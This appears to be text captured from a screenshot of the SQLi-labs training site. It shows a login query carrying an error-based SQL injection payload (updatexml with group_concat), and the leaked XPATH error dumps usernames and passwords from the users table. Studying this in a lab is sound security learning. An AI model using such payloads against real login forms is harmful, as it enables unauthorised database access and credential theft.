 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username="1" and (updatexml(1,concat(0x7e
(select group_concat(id,"~",username,"~",password) from users),0x7e),1))-- -" and password="
LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'